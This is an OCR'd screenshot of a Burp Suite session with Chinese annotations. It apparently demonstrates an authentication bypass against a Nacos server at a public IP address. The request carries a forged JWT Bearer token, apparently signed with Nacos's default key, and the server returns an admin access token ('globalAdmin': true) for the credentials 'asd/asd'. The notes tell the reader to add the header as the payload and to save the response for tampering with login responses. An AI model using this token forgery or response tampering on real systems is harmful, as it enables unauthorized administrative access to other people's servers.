 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 APIKit HaE Struts Finder Burp Bounty Pro
搜索 设置
1 × +
发送 取消 < >
目标: http://101.42.21.9 HTTP/1
请求
美化 Raw Hex
\n
1 POST /v1/auth/users/login HTTP/1.1
2 Host: 101.42.21.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://101.42.21.9
10 Connection: close
11 Referer: http://101.42.21.9/
添加这个字段把payload放进来
12 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMzY5ODI1NH0.VET6KvvKNqycN7g16q_fc273Iee5ATz9KEd176
7JM8k
13
14 username=asd&password=asd
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Server: nginx/1.20.2
3 Date: Sun, 21 Apr 2024 07:36:07 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Set-Cookie: JSESSIONID=CE4A917F533EE1F3A149CCFCCB36A126; Path=/nacos; HttpOnly
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMzY5ODI1NH0.VET6KvvKNqycN7g16q_fc273Iee5ATz9KEd176
7JM8k
9 Content-Length: 197
10
11 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMzY5ODI1NH0.VET6KvvKNqycN7g16q_fc273Iee5ATz9KEd
1767JM8k",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}
这个响应包复制保存好，登陆抓包修改响应包需要用到
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 11
响应头 8
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成
631字节 | 976 millis
Event log (40) All issues (22)
内存: 227.0MB